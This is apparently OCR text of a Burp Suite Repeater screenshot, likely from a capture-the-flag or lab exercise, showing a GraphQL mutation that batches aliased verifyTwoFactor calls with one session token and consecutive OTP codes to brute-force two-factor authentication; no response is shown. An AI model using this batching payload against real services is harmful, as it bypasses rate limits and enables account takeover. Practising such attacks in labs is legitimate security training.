 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover InQL
13 14 15 16 17 × +
Send Cancel < > Burp AI Target: http://154.57.164.67:40551 HTTP/1
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
1 mutation {
2 a0: verifyTwoFactor(token: "aca185d9-35a1-4aa6-802c-e6cc5260b314", otp: "0250") {
3 token
4 user {
5 id
6 email
7 firstName
8 lastName
9 address
10 phoneNumber
11 twoFactorAuthEnabled
12 }
13 }
14 a1: verifyTwoFactor(token: "aca185d9-35a1-4aa6-802c-e6cc5260b314", otp: "0251") {
15 token
16 user {
17 id
18 email
19 firstName
20 lastName
21 address
22 phoneNumber
23 twoFactorAuthEnabled
24 }
25 }
26 a2: verifyTwoFactor(token: "aca185d9-35a1-4aa6-802c-e6cc5260b314", otp: "0252") {
27 token
28 user {
29 id
30 email
31 firstName
Variables
1 {
}
Search 0 highlights
Response
Inspector
Notes
Custom actions
Waiting
Event log (8) All issues Memory: 288.2MB of 1.93GB Disabled